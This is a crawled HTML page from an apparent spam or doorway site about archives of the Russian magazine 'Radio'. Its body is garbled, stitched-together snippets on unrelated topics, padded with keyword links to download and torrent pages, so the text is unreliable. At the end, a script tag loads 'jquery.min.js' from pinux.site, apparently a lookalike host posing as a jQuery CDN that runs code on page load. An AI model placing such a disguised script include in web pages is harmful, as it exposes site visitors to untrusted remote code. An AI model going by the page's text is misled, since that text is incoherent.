

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohngahpuac.ikrpg.info/m38-arhiv-zhurnalov-radio.html
body_size: 3133
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Архив журналов радио - ohngahpuac.ikrpg.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohngahpuac.ikrpg.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Архив журналов радио</h2>
                            </header>
                            <p>Коммерческое распространение архивов журналов «Радио», дополнительных материалов, размещенных на ftp и www серверах принадлежащих редакции журнала «Радио» c целью извлечения выгоды - ЗАПРЕЩАЕТСЯ. Краткое содержание журнала "Радио" №2: Ремонт телевизора Daewoo-20Q2M. В статье описан ремонт кинескопного телевизора, который собран на шасси CP-370 и проработал до выхода из строя около 10 лет. Краткое содержание журнала "Радио" №1: Шестиканальный таймер с функциями регулирования температуры, освещения и резервным питанием. 
Нашли ли ВЫ на сайте то, что искали? да. нет. Краткое содержание журнала "Радио" №2: Частотомер до 1250 МГц. Особенности конструкции и процесс сборки самодельного частотомера, который. Скачать архив журналов радиомир торрент Журналы по вязанию и рукоделию скачать бесплатно Электронная библиотека bookZ журнал вяжем крючком 2017-11 по вязанию для начинающих опытных мастеров. ru - скачать книги бесплатно. Воспроизведение материалов сайта и журнала «Радио» в любом виде, полностью или частично, допускается только с письменного разрешения редакции журнала «Радио». 
«Радио» — массовый ежемесячный научно-технический журнал, посвящённый радиолюбительству, домашней электронике, аудио/видео, компьютерам и телекоммуникациям. Содержание журналов Радио 1991-2018 Другие книги, журналы, справочники, а также схемы и сервис-мануалы вы можете скачать в нашей Бесплатной онлайн технической библиотеке. Архив журнала «Радио» (1924 — 2000) Наша страна — родина РАДИО. Но так уж получилось, что у нас радио входило в повседневную жизнь гораздо медленнее, чем во многих других странах. Не надо заводить архива. Архив журнала Юность Прошло 50 лет, а 1963 год стал историей. Всероссийская юбилейная научная конференция, посвященная 130-летию со дня рождения С.Л. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="m38-otkuda-zvonit-abonent-prilozhenie.html">Откуда звонит абонент приложение</a></li>
                                <li><a href="m38-emulyator-windows-xp.html">Эмулятор windows xp</a></li>
                                <li><a href="m38-distribyutorskie-dogovory-eto.html">Дистрибьюторские договоры это</a></li>
                                <li><a href="m38-prezentacii-na-temu-moya-semya-1-klass.html">Презентации на тему моя семья 1 класс</a></li>
                                <li><a href="m38-vyravnivanie-razdelov.html">Выравнивание разделов</a></li>
                                <li><a href="m38-shema-teatra-stanislavskogo-i-nemirovicha-danchenko.html">Схема театра станиславского и немировича данченко</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-luchshie-pesni-gruppy-alisa-skachat-torrent.html">Лучшие песни группы алиса скачать торрент</a></li>
                                            <li><a href="m38-pesni-yuriya-shatunova-skachat-besplatno.html">Песни юрия шатунова скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-skachat-na-android-igru-iron-man.html">Скачать на андроид игру iron man</a></li>
                                            <li><a href="m38-akunin-kniga-dlya-malchikov-otzyvy.html">Акунин книга для мальчиков отзывы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-shema-elektrooborudovaniya-reno-daster-skachat.html">Схема электрооборудования рено дастер скачать</a></li>
                                            <li><a href="m38-pesnya-berezy-skachat.html">Песня березы скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-kak-skachat-risovalku-na-kompyuter.html">Как скачать рисовалку на компьютер</a></li>
                                            <li><a href="m38-raspisanie-samoletov-pulkovo-penza.html">Расписание самолетов пулково пенза</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
